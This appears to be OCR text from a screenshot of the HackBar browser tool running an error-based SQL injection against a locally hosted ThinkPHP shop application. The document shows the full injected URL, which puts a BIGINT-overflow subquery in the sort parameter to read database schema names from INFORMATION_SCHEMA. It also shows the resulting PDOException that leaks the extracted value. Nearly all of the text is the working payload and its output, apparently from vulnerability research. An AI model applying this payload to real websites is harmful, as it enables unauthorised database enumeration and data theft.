 System Error
127.0.0.1:8082/Home/Goods/goodsList/id/1/sort/shop_price/sort_asc/,(SELECT 4362 FROM (SELECT 2*(IF((SELECT * FROM (SELECT C
百度 <Ctrl+K>
移动版
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://127.0.0.1:8082/Home/Goods/goodsList/id/1/sort/shop_price/sort_asc/,(SELECT 4362 FROM (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x2D2D2D2D,(SELECT MID((IFNULL(CAST(schema_name AS CHAR),0x20)),1,451) FROM
INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),0x2D2D2D2D))s), 8446744073709551610, 8446744073709551610)))x)
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
错误语句:SELECT * FROM `tp_goods` WHERE `goods_id` IN
(:where_goods_id_in_0,:where_goods_id_in_1,:where_goods_id_in_2,:where_goods_id_in_3,:where_goods_id_in_4,:where_goods_id_in_5,:where_goods_id_in_6,:where_goods_id_in_7,:where_goods_id_in_
ORDER BY shop_price ,(SELECT 4362 FROM (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x2D2D2D2D,(SELECT MID((IFNULL(CAST(schema_name AS CHAR),0x20)),1,451) FROM
INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),0x2D2D2D2D))s), 8446744073709551610, 8446744073709551610)))x) LIMIT 0,12
[10501] PDOException in Connection.php line 404
SQLSTATE[22003]: Numeric value out of range: 1690 BIGINT value is out of range in '(2 *
if((select '----12345678----' from dual),8446744073709551610,8446744073709551610))'
395. // 调试结束